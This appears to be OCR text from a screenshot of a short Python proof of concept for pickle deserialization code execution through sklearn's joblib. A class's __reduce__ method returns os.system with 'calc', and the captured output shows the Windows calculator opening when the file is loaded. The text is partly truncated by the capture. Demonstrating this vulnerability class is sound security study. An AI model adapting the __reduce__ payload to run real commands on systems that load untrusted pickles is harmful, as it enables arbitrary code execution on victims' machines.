 pickletest
test.py
pickletest.py
numpy_pickle.py
numpy_pickle_utils.py
pickle.py
es'
1 #!/usr/bin/python
2 # -*- coding:utf-8 -*-
3 # @Author : b1u3r
4 # @Time : 2019/8/16 15:49
5
6 from sklearn.externals import joblib
7
8 class Person(object):
9 def __init__(self):
10 pass
11 def __reduce__(self):
12 return (__import__("os").system, ("calc",
13
14 p = Person()
15
16 joblib.dump(p , "person.kpl")
17 joblib.load("person.kpl")
nt\Codes\Python3\demo\venv\Scripts\python3.exe D:/Develop
nt\Codes\Python3\demo\venv\lib\site-packages\sklearn\exte
arn(msg, category=DeprecationWarning)
shed with exit code 0
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =